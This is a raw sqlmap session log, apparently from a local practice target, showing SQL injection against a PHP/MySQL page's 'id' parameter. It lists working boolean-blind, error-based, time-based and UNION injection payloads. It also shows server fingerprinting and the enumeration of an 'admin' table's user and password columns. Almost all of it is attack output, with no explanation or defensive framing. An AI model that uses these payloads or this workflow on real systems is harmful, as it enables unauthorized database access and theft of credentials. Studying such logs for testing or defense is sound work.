 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=2 AND 3579=3579
Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: id=2 AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7176787a71,(SELECT (ELT(5345=5345,1))),0x71786a6a71,0x78))s), 8446744073709551610, 84467440737095516
10)))
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=2 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=2 UNION ALL SELECT CONCAT(0x7176787a71,0x48544548776a4f43534b42634e73766157567253796c4c647157574a66764c4f6c724549434d7974,0x71786a6a71),NULL,NULL-- LGBy
---
[16:14:24] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.3.29, Apache 2.4.18
back-end DBMS: MySQL >= 5.5
[16:14:24] [INFO] fetching columns for table 'admin' in database 'test'
[16:14:24] [WARNING] reflective value(s) found and filtering out
Database: test
Table: admin
[3 columns]
+---------+-------------+
| Column | Type
+---------+-------------+
user | varchar(10)
id | int(3)
pwd | varchar(32)
[16:14:24] [INFO] fetched data logged to text files under 'C:\Users\fendo\.sqlmap\output\localhost'
[*] shutting down at 16:14:24